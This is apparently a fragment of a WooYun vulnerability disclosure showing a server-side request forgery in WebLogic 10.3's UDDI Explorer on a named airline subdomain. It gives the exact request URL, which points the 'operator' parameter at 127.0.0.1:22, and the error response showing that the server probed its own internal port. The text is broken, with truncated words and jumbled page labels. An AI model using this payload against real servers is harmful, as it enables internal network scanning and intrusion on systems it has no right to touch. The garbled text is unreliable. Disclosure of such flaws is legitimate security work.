 ecard.juneyaoair.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+locati
ogic Server 10.3.0.0
plorer
Sun Jan 17 20
public registries
Function
blic Registries
vate Registry
vate Registry
ate Registry
DI Explorer
elp
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://127.0.0.1:22 which did not have a valid SOAP content-type: null.
www.wooyun.org